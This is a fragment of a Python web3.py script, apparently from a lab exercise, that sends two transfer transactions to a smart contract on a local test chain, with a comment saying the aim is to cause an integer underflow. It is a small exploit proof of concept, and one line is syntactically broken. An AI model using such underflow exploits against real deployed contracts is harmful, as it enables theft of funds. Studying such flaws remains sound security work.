 address = '0xAEEC56D65a766408707fd7f1De1f252c9C25C764'
contract = web3.eth.contract(address=address, abi=abi)
nonce = web3.eth.getTransactionCount(address
print('GetBalance msg.sender: ', contract.functions.getBalance().call())
#need to put .call() at the end to call the smart contract
totalOwner = contract.functions.getOwner().call()
# Transaction need to be send 2 times to cause underflow
transaction = contract.functions.transfer(21).buildTransaction(
{
"gasPrice": web3.eth.gas_price,
"chainId": 1337,
"from": account_from,
"nonce": 0
})
#result
signed_trans = web3.eth.account.sign_transaction(transaction, private_key = private_key)
transaction_hash = web3.eth.send_raw_transaction(signed_trans.rawTransaction)
transaction_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash)
transaction = contract.functions.transfer(20).buildTransaction(
{
"gasPrice": web3.eth.gas_price,
"chainId": 1337,
"from": account_from,
"nonce": 1
})
#result
signed_trans = web3.eth.account.sign_transaction(transaction, private_key = private_key)
transaction_hash = web3.eth.send_raw_transaction(signed_trans.rawTransaction)
transaction_receipt = web3.eth.wait_for_transaction_receipt(transaction_hash)
print('Contract Owner: ', totalOwner)
print('Signed Transaction', signed_trans)
print('Receipt', transaction_receipt)